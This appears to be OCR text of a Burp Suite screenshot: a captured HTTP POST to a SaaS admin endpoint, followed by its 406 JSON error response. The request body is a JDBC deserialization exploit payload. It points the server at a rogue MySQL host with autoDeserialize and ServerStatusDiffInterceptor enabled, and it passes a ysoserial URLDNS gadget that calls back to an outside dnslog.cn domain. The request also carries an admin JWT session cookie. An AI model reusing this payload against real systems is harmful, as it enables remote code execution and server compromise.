 etty Raw Hex \n
HVzZXIgZW1haWwgb3BlcmF0b3IiLCJpZHAiOiIyIiwiZW1sIjoibG9jYWxBZG1pbkBleGFtcGxlLmNvbSI
sImNpZCI6IiIsImRpZCI6IiIsIndpZCI6IiIsInJ1bGVzIjp7ImV4cGlyeSI6MTY1MDM2NDA2OSwicnVsZ
XMiOlt7Im5hbWUiOm51bGwsImRpc2FibGVkIjpmYWxzZSwiZGVzY3JpcHRpb24iOm51bGwsInJlc291cmN
lcyI6WyIqIl0sImFjdGlvbnMiOlsiKiJdLCJjb25kaXRpb25zIjpudWxsLCJhZHZpY2UiOm51bGx9XSwib
GluayI6bnVsbH0sInBpZCI6Ijg5OGI0YTUzLWJjZTItNGRhNi1iMGQ2LWY1MmFmN2Q2ZWMxOSIsImV4cCI
6MTY1MDM2NDA2OSwiaWF0IjoxNjUwMzM1MjY5LCJzdWIiOiI0ODA2NGE1OS01ODkzLTQwOGYtYjk3Zi02O
DY0MjNkYWU1MmEiLCJwcm5fdHlwZSI6IlVTRVIifQ.XISW7lXi6kUXsrk0G4phqLXFoYD_RhH-rljj5Y8a
pAsx7TgNBw-JiHM4cjUsTZvSD1G02y8H2FOnyjJJh0ITqJGb0URs732tpbr6Tp3H5ecqPnSBZGk4wTvqpH
-sKXP1Pg_ER02X5eUN28qXwfLj7HOXAtY5WWU0ZdeMb76dLBV4fNmHitHuPxVDD-Ttg9I3S93eFYTq2lpF
tpzPxWqo9dY409mfcA9G6a0fUYii6qz5I3sOrDY9gW9uTAbu7KjcOUfUYMs254uXGtfl7Kp93wcziZBohr
K2qQM7CS0kXCT4fBYQ83HKH34e0ZJnm1UjZzHD6Lgfh1yyGORwIUI5hw; JSESSIONID=
E88C0C03A64CDFE633DE0DF6C5ED7B1B;
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://test.test.local/SAAS/admin/roles
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 205
jdbcUrl=jdbc:mysql://192.168.126.1:3306/test?autoDeserialize=true&
queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&
dbUsername=yso_URLDNS_http://yxcbol.dnslog.cn/&dbPassword=test
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Strict-Transport-Security: max-age=31536000
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Content-Security-Policy: default-src blob: https: 'self' ; script-src 'unsafe-inline' 'unsa
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
7 Cache-Control: no-cache, no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Security-Policy: frame-ancestors 'self'
10 Pragma: no-cache
11 Content-Type: application/json;charset=UTF-8
12 Date: Tue, 19 Apr 2022 06:58:38 GMT
13 Connection: close
14 Content-Length: 84
15
16 {
"success":false,
"status":406,
"message":"database.connection.notSuccess",
"code":406
}